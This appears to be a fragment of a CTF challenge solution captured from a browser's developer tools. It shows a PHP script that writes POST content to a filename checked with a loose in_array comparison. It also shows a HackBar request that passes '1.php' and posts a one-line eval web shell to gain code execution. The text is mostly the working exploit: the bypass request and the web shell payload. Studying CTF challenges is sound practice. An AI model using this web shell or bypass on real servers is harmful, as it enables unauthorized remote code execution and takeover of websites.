 highlight_file(__FILE__);
$allow = array();
for ($i=36; $i < 0x36d; $i++) {
array_push($allow, rand(1,$i));
}
if(isset($_GET['n']) && in_array($_GET['n'], $allow)){
file_put_contents($_GET['n'], $_POST['content']);
}
?>
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://67d78322-ee1e-434d-a40f-c9edeb4422e7.challenge.ctf.show/?n=1.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
content=<?php eval($_POST[q]) ; ?>